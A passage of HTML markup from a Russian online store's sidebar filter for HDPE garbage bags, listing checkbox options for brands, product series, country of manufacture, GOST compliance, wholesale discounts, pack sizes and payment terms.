						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">York</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_3918974738">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="classic"
                                            name="series"
                                            id="arrFilter__268_3918974738"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">classic <span class="kombox-cnt">(11)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2583444381">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra"
                                            name="series"
                                            id="arrFilter__268_2583444381"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra <span class="kombox-cnt">(23)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1860791280">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="practical_life"
                                            name="series"
                                            id="arrFilter__268_1860791280"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">practical life <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4009429771">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="proffesional"
                                            name="series"
                                            id="arrFilter__268_4009429771"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">proffesional <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_155395596">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pure_ecology"
                                            name="series"
                                            id="arrFilter__268_155395596"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">pure ecology <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2012371633">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="standart"
                                            name="series"
                                            id="arrFilter__268_2012371633"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">standart <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4035837523">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="vip"
                                            name="series"
                                            id="arrFilter__268_4035837523"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">vip <span class="kombox-cnt">(18)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_16083495">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="khit"
                                            name="series"
                                            id="arrFilter__268_16083495"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">хит <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(128)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(85)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(91)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_605721843">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="optom_skidki"
                                            id="arrFilter__271_605721843"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(87)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(34)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(85)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
														<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">128</span>				<a href="/catalog/meshki-dlya-musora-pnd/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-dlya-musora-pnd/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
